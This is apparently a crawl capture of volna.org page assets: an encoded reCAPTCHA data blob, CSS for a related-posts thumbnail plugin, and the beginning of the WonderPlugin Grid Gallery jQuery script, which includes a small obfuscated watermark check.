MK9w77CusK2TsO8HMOKw7YLwqRSbi7CpzcMFFZfwonCuSknw7rCk8KVw4Axfwd/worCqsO5YGHDmsKELMKRFw7CtkMXIxbDo8O7eEF7PcKWMmnDtcK4K8KOJDvDsnInw43DrMONJMOnw43DoAnCtMKsaEnChWtdw6VQwphIwqN+T8OVIQNWDWQTw5pYMC/[base64]/Crj7ClsO/wojDgcOPcVTDhi/DksODHxtdw5PDhlsEwrUyZMKTHMOKYDhUwoFBfMK4SEwiwrRgwqnDhMKuPMOEUQTDuyjCsEzDoUDDkcOWw43Dh8Ojwr9EO8OoLiRzZVYVMgnCkE3CqQ3Cjn7Dv34ZRMKeM8KbwozCpxjDv0TDpcK2aDrDsMKFDcOEwo7DhMKQXsO3OcO1w7MbEBoew6/DiiTCrcKnw77CgirCnXjDlzddw6/CqMOFw5AWZ8KVw6rCsjLCmcORGy7Dj8O8wpUPWztiM8KvHEB7w4dzW8O4wqjCgMKWKcKZw7DDrMKUwqrCvkl0wqxHwrsAw6/CiMORbkzCpnbCi8KpeT0wwpltwpYhPsKuX0QjwqXDoMKbw64QN1slB8KlGMK7ZMKHdDwqw71cwqVGacKtWcK9LMOKWcO4w4Byw4DChsKjw7PCsUgEYcOaw4xUwqzClMKLwpU2wq9nA3tCfsOXw50Rw5UEdiDDnFHDq8ONFmXDjMOuwpbCmTrDiAQQezsuKk/[base64]/Cqj1Ad8Khwo/[base64]/[base64]/cyLCgsKKQUTCpMOIwohWJzZBBgDCljPDtcKfw4vDh8OXBMObwp9Vw5bClcK2eMKMKsOsDVt9w7RWcMKZwrBhwprCqXvCocKJG8ONwrzCkUDDlGbChsKvPmVXwp4dcCjClkrDmzjChcK8DQxPwozDvWrCjcOEwqTDucKfHngJccOBw4nCmTLDjsOWHzx/wqMyw5zDkADDqBZZV8Ovw7/DtsK8JW/Cj8OBYDPDmMKQRjbDvMKaQUfCjDhpLsOoHsO1w4XCjcKfw4TCr1TDl8KiwrJRQMObw5d6wqLCkmTCsC3Ds8KCGg7CpV7CisOwDXrDr8O/wqjDukZKJsO9fxPClcKLR8OTJ8Kew7o2wqRdwp3CucK+woLCr8K0wooxwpXCiMO/[base64]/DqsKXwoBsFsKswoJACsO8wrwWITwgwqV8w6PCgcO6K8Omwp7DnMOjw7zCu8Oef00ASzjCkxl9McOrwrDDoxnDri7DvDTCtMO3wqUELA3Dpy7DrsO0TMKZw5Y8w45Rw4rDpMKbwpV0YzrClUwecSQJwr/Dm8KgO8OqwpXCsH5RwoAhJhTDpcOQX8OiK8KIZMKWw7/[base64]/wp1ww6QtwpDCkHnCoQ/DkcKpTBPDnsKQcGnCgMKRMW7DocOtbX8qcHx5w6jDgh0awpICw6lmw4E6w71Edi7Ci34vHMOCw6TCpcKVbsKrSRPDvVoWw5whwpTDt8OxbkACw6/DjsK0OWPDnsKTw7DClW/DisKDwoQLNcKMw7JJZDvDqsK8wrHDrxLCnwbDksOOJlvCjcONXGXDkcKyw4UjwpfDniVEwrbCml/DpW/[base64]/CgWzDuEZmw4tTw4jDlMKowrtJJsKiw7PCksKQw6JvfMO3ecO5JW/Cjz/Cq8Kmw7BCY8OvHsK1w4MoLcK3w7PCi2ggw73DtRDDjx5FDyBbw4wgZ8K/w7TCvFTDksKGwqnDkw9dO8OeQMKmPlvDkwLCgxkfBSPDrnB4AcOeDi/Dr8OMwoxLJ1fClWzDmijCnsOqO8KHOMKNw6vDs8Odwr4SAVtyw6DCnMOtE8OWKDMmw5Qsw4/[base64]/IsKDYSnCuMKoZSHDl3YTwrFiaMKJJMOWw4VCMsKqDzrDoXJ3wr8vwp1GSWJmC8KgY8Kww5NJXMKmH8O8QHUowq3DjjbCkMKTwoxgLmEdSj8GwqTDtsOcw5DDi8Oyf0rDh0NXLMKKw7wHWsOXw4/[base64]/KGltCQQqwpnCvsO9w7xuWsO6b8K1F04Ww5LCscOowqjDjMK4Z2fDm8O0w4pewqHCphsbJcKhw4t8KhjDtcO2M8O/[base64]/DvMKyL0/CtcKqdWM4M8O6CcKCKzPCiMKzwqdPw5fCs8OowoHDtBYCQ8KJFcOiwoHCg8KTbhzCgBkDwrPDh8KHw7fCnMKmwqZ+w4Ysw6HCg8OXw7rDr8OYAsKvUxPClcK/IMKUFmPDpsKhN17CicOtf0bCpsOvSMOgYsOtwqgkw7NJwqYwwq/CvGvCnsKWC8K5w7vDulTCnioxVC7CuwJNbGvDh2XCiRfDgW7Dh8K/w6Qyw4DDl8Orw5sOw6IvASgfw5l2McOdQMK1IsKbwpcqw5M/[base64]/ClT1YVj0zwqgkw5nChAzCvx3Di1cuwrnCnF3DtVRswq0FwqXDhSHDvcK6w44FGW0tP8KFw4jCo8OLw63Dg8OLwpzCvVIEdMO7w6Jfw4zDt8KXCkt7wrrDi2ULXsKcw5HCkcOXIsObwo49MMOSF8KMbUZcw5AkL8Kvw7/DnzTCjMO2bgIMcBgTw57CnTBrw7HCrSRUBcKiwohwUMKUw7LDiVPDncO+wqvDrg5CKy3DicKFNl3DkzFyDwLDqMOewqXDkMOtwpbChj3CqsKaLBfCkcKRwpAnw6TDuGA3w6QAGMKHJMK8wrHDucKsU2tew5/DoCADdiJcY8OCw4dPdsOIwq7Cgl/DkhZ3VcOzFgbCtMOKwrvDrMK9wonDu0VGUR41XwsmHcK0w5wDXlrDjsKfXsKeXyHDkAvChR7DlMOOw5rCmnTDrMKBwqfDs8OTNsKWYMOzHGvCgVgRVcK6w6bDrMKkwr/DhsKlw7EuwrhLw6LClsKnGcOIw4zCrmDCgMObXF/DmMKnwqc/OBDCh8O+LcO2X8K4w7zCosK5OhXCpkjCu8KAw4gAwptnw4lhcG4NGTNOwrfCgxjCrCVndzpXw6kQfA8AMsOOPFt5w5EoNgJXwq9rV8KcdsKYXAjDkH3DtsK1w6DDkWnCjMOxIEsjRmzCrMK4w7LCsMKDQsOVEsOrw6/CqRrDr8KaGU3Cg8KsHsOqwpXDncORSSfClDDDu0HDjcO0ZMOeVMO6SsOswqwLG8OuwqHCm8OBBSjCjXI6wqnClXE/wqdyw6jDicKuw4Q6KcOZwr/Dmn3Ds2LChcK9L0V2SMO5w4bDl8KDFnF5w6HCg8KJwrlLMsO6w6HDjFdKwq7DuSIcwozDvToQwqJRJMKYwrx+w4ZzdcOma2DCoyhNY8Kowo/CqsOAwqbDj8O3w4NYYAnChMOfw6bClRZgWsOYwrVCTcKewoV4XsOmwoHDqSBxwpgww5DCliNMVMOJwq7DpsOdLsKUwofDn8KkccO/wq3CmS9gaG4DWDPCn8Oqwq1LGsO/ATF/[base64]/[base64]/XnfDhcKUZArDmBbCq2gqbF0tS8OAw7PDtnZJLU3DqsKmDcKIA8OBDRsGSlsrNw/CilrDuMK1w4/DnMKewrRnw5jDihjCqRrCkh7Ct8OKw7bCnMOlwp07wpk/ehZSbApSw5vDg2TDoizCiT/[base64]/[base64]/w4FowpLClVBMMsOEw60WQiXCqsKLwqTDlMKwwoREwrPCmXwzGMKHw5txIAzDksOdHcKDwqHDmsOyesOCbsKCw7JJTW1qwpzDggUgZsOIwojCkj83UMK+wqhowqQMIgIXw7VcYzwYwol0woY3fDdBwrLDvMOXwrEVwpprIkHDmsOtPU/DuMKnLsOTwqjDnzMqeMKuwrZxwqQXw4g1wq44cxLDnR3Do8KODsObw68BcMKvwo7CjsOhwr4zwqYLQCdIwpvDtsOgWQxCQAbCjMOnw7kgw6syX306w7LCmsOawo3DkV7DsMOuwrUnMcO0F3pxAxNhworDjl/CnsOIdsOBwqQrwoJfw4ddflTCpl8uCTVtQXDCjTLDkcOewr89wrnCiMOXR8KXw50kw4vDo3vDlC3DqwtvTl48H8K6GWl6wqbCm0hxdsOsw4JyZ2jDl3pTw6ZKw68tAwvDtSVow5fClcK9wqIsScOTwpsKfB/DripBBl1dwqPCpMOmQmV2w7jDpsKywofCh8OBDcKHw4vChsOTwoI5w5DDhsOSw5sVw53DqMK0w5vCgxRpwrLCoQ7DtcKPLxnCvwPDhjHDlDRZLcKdJ0nDvT5Ew4VOw6NRworDpEI5wplCwonDmsKSw4pJwp3CtsOqS25hP8OydMOLK8KFwprCnk/CtinCkX4lwrfCr3zDvU0dVcKyw73Cs8KFw5HCl8OJw4PCtMOEa8KxwqDDiFzDtTPDlMOYUMKHKsKLACRpw6DDlk/DjcOIGsONf8KeEw4qXcOJecOtZQHDiApEWcKAw7XDv8Oqw6zCtXcEw7srw7cEw6xTwqTCqT7DtRs0w7/Dly7CkMO2czIhwpldw7wqwpoME8KMwrE3B8KVwp/Cg8KtacKScjN/wrDCssKAPj5OBX3CjMOtw4/CnAjClwPCr8K4DzjDucOhw53ChCkiWsOmwrELZlMPJ8OOw4LDrhrCsSofwqRYO8KnagQQwofDmsOiVycDQxHDoMOKHWPCuyvCh8KANMKAWGAbwr1URcKZwpLCtzV5GMOcN8KzHhDCpsObwrJPw4vDplvCv8Kewo8BaHMRwonDjMOpwoJNw580M8OfQ2ZkwqbCn8ONYX/[base64]/DuwnCg8K/wosYR8OAw71qwp4swrPDgMO9w63DkcKjCcO0LyleF8KpAyYfI8Kbw6HDlXbCv8KEwrvCtsOjNzzCuj48W8OtEy3Cm8ODEMOEWTnCmMKyWMOELcKAwrrDhCsOw5w5wrXDhMO9w5ZRYwHDusOfw6M0CTRPw5dNPcO1PwbDm8OgU3tDwp/DvVQwLsKeSmXDvsKLw5LDk13DrW/DtcOsw5bCmGYxVsKOTWjCsHrDvsKrwoh9wo3CucKFwpQJOSzDm3kgw70GUMOjN25LSsOowpULc8KswrfCuMOqbFbCksO4wpzCi0PDm8OHwovDv8Oyw55pw69aYn5mw5TCuDNhesKQw6PCt8KBHsOtwo7DtcKpwoVmVUohOsK8PcK/wrk1e8OTPsOJVcOuw4/[base64]/Cm8KiwoR/B8K6wrHDqcKVFQDDlcKWUy1gw5FYBH/CscKtO8OVwpLDk8Kcw4jDkDcAw6HCtcKNwoI1w5jDvCPCo8OMw4nCiMOGwrhNHX/CvzMuWsOhA8KrZsKKY8OvSMOrw6IELCXDucKiXsOzcA9jIMK/w6c9w6PCjMKswpcbw5HCt8OLw5/[base64]/Cq8K/d8KwwoDCq1TDnHYjCcKsJjHCisKvwpoywqPDo23Dkw96w6EmXSvDkcKtPcO8w4DDnXZ/ahBVecKXacKyEzHCssO4F8KWw64aAMOaw41BZ8OSwoshXRTDpcOGw63DsMK8w5gTDiB0woDDrmgYbyTCt3Iswrtfwp7DnC0kwowgBBddw7k/w4vDvsKSw4bDpQxrwpIANcKCw7o5NsKzwrnCucKGecK4w7ADfXUzw6DDlcOHbDjDqsKMw4YPw4zCgUQowqQWTcKjwqTDpsKWCcK8RwHCjyA8WnrCssK7UEnDh0zDu8KBwqDDs8Oqw7sRSWTDkW/CpQEvwodoacKtFsKVGW7Dm8Kgwo8Uwrc/KXXChRbCu8KcKUpuDwU2CEDCm8Kdw5Iow5nCtcKPwqQEHGMHblswU8OWDsOOw6VHecKWw4UowrFXw4XDlwbDpjbCjcKjS0ECw4fCiQdmw4bDksK7w7cVw6N1GMK2w6YHLMKawrIgw5vClcOuQsKawpbDrsOIa8KDFcK+VsOraBjCtQ7ChGBBw6PDpShZDk/CnsOGN8Orw5RlwrYYU8OhwqTDv8KZZgTCr3N6w6rDuBrDnV9wwqlaw7jCpVoddwgSw4PDm2FHwpDDssKcw7A0w6YFw4TClcKYbgoPUS3DjWEPBcO/CcKhXVTCvcKiWxB8woDDhsO7w4/DgVzDocKmEm00wq0Mw4DCqmDDmsOEw7HCmMOnwoDDusK9wp9sS8KkHGA/wpkDYCRvw48ywqvCpsOYw6VyCMKudsOAGMOFIGPCmBTDmg1nwpXCsMOHWiEGcFzCmRA0KX/CkMKlcXrDuCDDm3LCmkInw458XDnCisOPZcKJw43CqMKFw4vCkUMDJMKqYRHDj8K6w7/CgRnCl1zCtcOyfsKaUMKDw7p7wr7CthFrJXZ9w5diwpJrf0x/f1Ncw4wVwr0Mw5LDgwUDBG3CosKyw6tOw6Y+w6LCjMKowqbDjsKJDcO/ax5xw4Newr4lw54Gw4AMwprDnyPCulDClMOGwrVgN1VdwrzDn8KlfMOPSGI1wp8zJw0kZsOtRkQwa8OVAMOiw6LDs8OSWT/CqcKbHVBgSVsJw4HCpBTDnHrDhlw/WsK0cwHCqG1racK3EMOvP8Okw77Dm8KFKnEBw6XDk8Ovw7UNUjdgQEfCpxdLw5nDk8K4c33ChntuCzbDmFPDnMKtZxh+EWvDiVxcw68eworCpsOHwpfCvVjDoMKaKcOHw6fChDg/wprCgE/DilAQQ1HDvihuwpsZAsKow44Cw49awpAGw4ckw54MFsOyw74VwonDsgFiTDPCu8OJGMOLCcOSwpM8BcOyPArDvkdrwpLCgDbDm35PwpFsw51aCjUNLTvCnzLDmMKIQ8OiAjzCuMKAw4M3XBpew7fDp8K8Qz/DpCFSw4zCi8Kww4TChMKRbcKtcRgkZRQEwpogwrM9w4Z/[base64]/DuW0NQAbDjE07w5vCuWHDsCwHwoszFsODw6XDj8Omw6/[base64]/[base64]/Ch8KOKi7CgHHCnSQGB8OMwq7Cvl/Dukk5OkDDoHzDssKDwr0ZGmMgV8OiRMKiwp7CvsOSBwzDgzjDm8OKHcOHwovDjsK/WmzCk1zDuxk2woTCkcOtPMOSfjZCR1jDosK4ZcKAcsKCO3fCqsKfN8K9XgHDgSHDs8K+P8K+wqhXwqjClsOQw4/DiTwRF1vDmEURw67CkcKObsKjworDgxrClcKhwq7CicKJfVjCksOAIho7wohuW0zCpcOhwrnDo8KLNkRmw6Ekw5TDiwFQw4YQem/CoxlKw53DsUDDmh/DlcKobT/DssO6wpfDkMKEw6oNcDQvw40KDsOsQ8O/B0zCmMOkwrbCjsOKNMORwqcJB8OCwqXCh8KYw7ViKcKTQ8OdeUHCpMOXwpMLwqVkwq3DrHHClcKbw63Cj0zDncK0wp3CvsKxFsOlU3Jsw7fCjz4maMKowr/DicKfw4zCjsKHTsKzw73DkMKhL8OHwoXDqcKfwp/Dq2svKWIHw7zClCTCvHsgw6gqKRB1wqgheMO3w682w5DDr8OBLsK6ECVkIXrDuMOjPz4GUsKmwqIhB8OOw6jDv08WY8KOKMOVw77DthjDqcOqw4tnNsOEw4PDoTpywpTCsMO3wp06HQtQdsOCXTfCiFgDwpYnw7LCgnDChx/DiMO9w5cDwpHDv2nChMK9w7TChTzDq8KedsOSw6UXRkrCg8KAYQcIwoRJw47CrsKqw4zCv8OYc8K4wrl5Qj/DmMOUUMKkb8OWacOpw6XCtxHCkcKFw4XCiHtdEmAqw7x+SSbCqsKBVm5nNWdGwq53w7/[base64]/EcKFw6HClyN8U8K2BMK6wrBoYMOlwrRVEC8cw6goRWDCp8O/woBAf1bDpXJMATXDpDEgA8OdwpLDo1YVw4DDvMKXw79TE8Kkwr/CsMO1K8OzwqTDlSfDik0lbMOMw68Sw6NgL8OrwrMLYMKyw5PClW8QOgjDtQFRRCpvw6TCvSLCocKRw6LCpkRLP8OcUETCjgvDjy7Dk1rDpgfDmsO/w7DDggQkwpQVMMOcw6vCnUTCgsOMXMOHw6XDnw4hcEDDo8O/wrXCmWk6NxTDmcKKd8KYw51+worDgsKDck3ClU7DlgHCqcKQw6HDo1BPacOOFcOmRcKLwqxXwpzCgk/DoMOkw5sHDsKufsKISMKtQMKaw4p5w6YwwplPU8OuwoHDi8KJw4t6wrHDusK/w40Lwo87wqUUw5/Cm2tJw50+wrrDrsKQwoDCgw/CtGLCqTbCgCzDqsOzw5rDpsOUw48dOwg6XmlEVCnCjSjDgsKswrPDmMKIWMKww51Laj3CrnM9UDrDhU9OR8O5NcK0ezPCkyfDrgvCmm3DhhfCvMOXNEZ2w7/DjMO2I0fCicKld8OPwr19wqXDicOuwrLCssOMw6vDosO+MMK2V2PDlsK7R20Zw4XDnXvCqsO8TMOlwrJ5w5/Cu8KXw5kiwq7CqH0XIMOBw5sQCHxhU38hfHA2UsOdw4BBbiLDo0TCqzI+AH7Cp8O8w556cUsxwr49GB5eEQwgw7l0w7lVwpAmwrfDpgPClXLDqBvCoSPCr1VuMm4rXyXDpUlCMsKrwojCr1nClsO7RsO0OsO/wpjDqsKMFcKJw6BlwrnDiSnCosK7UDAUKCQ6wrxqAwIUw78jwrt8G8KKEMODwrdgH0/ClDLCr0fDvMOrw6tVXjd6wp3DiMK2NMO9L8K2wo3CmsOEb1ZXIBHCvH/CqsK8QcODHsKOC1PCtMKIRcOucMKhI8O8wqfDp3TDuRoje8Ofwo/CoknDsAc+wpXDuMO7w47CjsK5DnjCvMKQwrwCw63CscONw7jDuEDDtsKzw6zDpgDCgcOtw7/DsVTDusK2SjnDtcKIwqnDiE3DhxfDlxgww7VdOsOSbcODwqnDmwHDksOYw6ZzfsK7wrrCh8KdTXsQwpfDlWzCrsKFwqZqwqkWP8KYKsO8AMOSeiY0wo1dLMKywqvCg0zCgwQqwr/CnsK5KsO6w6x3YMKXS2EOwptiw4MjRMKLQsKpWMOMBGh4wrnDo8KwZ2hPQE91Q3sYVDXDqHUqUcKBXsOdwrnDqsKrbAF0bcOiGQAZe8KKwrvDrylTwolYegjDoUZxeEzDoMOVw4LCvcO/[base64]/wpnDg8ObUgplw4QtwqR2SMKIH8OZZMOzU0xsUcKrHRrDkcKTc8O7ahNxwpvDmcOtw6vCpMKmJEkpw7QrZzrDgErDscOVJ8KSwojDpDTDk8Ojwrt2w7UpwqU\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227lCcXbOVE9QjUb/IVk9ztFmsBGqzNNOLENcVd//1keE\\u003d\x22,1,0,null,1,1769448980704,0,0,[91,73,35,144],null,[161,142],\x22RC-6OCPYY5bf6B9Dw\x22,null,null,null,null,null,\x220dAFcWeA5U2wV_rmSSxDEbNxqxOKTbXfBHDBrT37fZx-LLIE9VGs7PYYYykpw_zOQ4shvHnlsG37bUlbURaKAEnNsWvK3UhGtvtg\x22,1769531780728]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&height=130
body_size: 408
content:
.yarpp-thumbnail-block {
    width: 30.33%;
    margin: 0 auto;
}
.yarpp-heading {
    font-size: 1.2em;
    letter-spacing: -0.7px;
    color: #484848;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 1.3em;
}
.yarpp-related span.yarpp-thumbnail-title {
    font-size: 1em;
    padding: 5px;
    box-sizing: border-box;
    display: block;
    line-height: 16px;
    font-weight: 400;
    text-align: left;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail > img, .yarpp-thumbnails-horizontal .yarpp-thumbnail-default {
    display: block;
}

.yarpp-thumbnail-default {
    overflow: hidden;
}
.yarpp-thumbnail-default > img {
    min-height: 130px;
    min-width: 170px;
}
.yarpp-related{
    box-sizing: border-box;
    overflow: hidden;
}
.yarpp-related h3{
    margin-left: 15px!important;
    padding-bottom: 10px!important;
    font-style: normal!important;
    font-weight: 400!important;
    padding-top: 20px!important;
    font-size: 20px!important;
    color: #1A1A1A!important;
    font-family: Arial, Helvetica, sans-serif!important;
}

.yarpp-related .yarpp-thumbnails-horizontal{
    padding-top: 10px!important;
    border-top: 1px solid #ebebeb!important;
    padding-bottom: 30px!important;
            display: flex;
    justify-content: center;
}
.yarpp-thumbnail-block a{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail-block a:hover:after{
    position: initial!important;
    transition: none!important;
}
.yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    min-height: 215px!important;
    width: 100%!important;
}

.yarpp-related .yarpp-thumbnail img{
    width: 96%!important;
    border-radius: 2px;
    margin: auto!important;
}

.yarpp-related-none{
    display:none;
}
@media screen and (max-width: 480px){
    .yarpp-thumbnail-block{
        padding: 10px!important;
        width: 100%!important;
        text-align: center!important;
        margin: auto!important;
    }
.yarpp-related .yarpp-thumbnails-horizontal{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
}
    .yarpp-thumbnail{
    border-radius: 2px!important;
    padding: 0px!important;
    padding-bottom: 25px!important;
    border: none!important;
    margin: 0!important;
    width: 90%!important;
}
.yarpp-related .yarpp-thumbnail img{
    height: auto!important;
    min-height: 200px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css
body_size: 74
content:
.yarpp-related {
    margin: 1em 0;
}

.yarpp-related a{
    text-decoration: none;
    font-weight: bold;
}

.yarpp-related .yarpp-thumbnail-title{
    /*text-align: left;
    font-weight: bold;
    font-size: 96%;
    text-decoration: none;*/
}

.yarpp-related h3{
    font-weight: bold;
    padding: 0 0 5px 0;
    font-size: 125%;
    text-transform: capitalize;
    margin: 0;
}

.yarpp-related .yarpp-promote{ 
    clear: both;
    background: url(//api.engage.bidsystem.com/adk_mini_logo.png) no-repeat;
    float: right;
    text-indent: -1000px;
    cursor: pointer;
    color: #666;
    font-size: 11px;
    height: 17px;
    width: 78px;
}

.yarpp-thumbnail-default {
    height: 130px;
    position: relative;	
}

.yarpp-thumbnail-default img {
	position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important;
	min-height: auto !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4604
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
